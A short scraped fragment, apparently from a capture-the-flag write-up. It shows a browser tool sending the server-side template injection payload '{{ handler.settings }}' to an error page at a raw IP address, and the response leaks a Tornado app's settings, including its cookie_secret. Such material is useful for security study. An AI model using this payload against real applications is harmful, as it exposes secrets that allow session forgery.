 Load URL
Split URL
Execute
http://117.78.26.79:32015/error
?msg={{ handler.settings }}
Enable Post data Enable Referrer
Whoops, looks like somethings went wrong .
{'login_url': '/login', 'template_path': 'templates', 'xsrf_cookies': True, 'cookie_secret': 'J}1Dg67]Cq2aVWhn%#
{_mbrTci@F<KPB>doSe.&AEt?Xx0Lufs$yl-[395w~!UY)', 'debug': False, 'file_path': '/www/static/files', 'static_path': 'static'}